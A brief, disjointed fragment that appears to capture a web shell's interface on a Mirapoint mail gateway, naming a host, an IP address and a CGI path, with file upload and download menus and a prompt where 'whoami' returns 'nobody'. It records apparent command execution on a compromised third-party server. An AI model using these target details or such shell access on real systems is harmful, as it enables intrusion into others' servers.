 https://124.93.238.176/cgi-bin/licenses.cgi
⊙ mailgw.coscodl.com:80 - Mirapoint/4.4.2a-FCS - CGI/1.1
文件上传 | 文件下载 | 注销登录 | power by Mirapoint
[r00t@mailgw.coscodl.com /mira/var/www/cgi-bin]$ whoami
nobody
[xyuser@mailgw.coscodl.com /mira/var/www/cgi-bin]$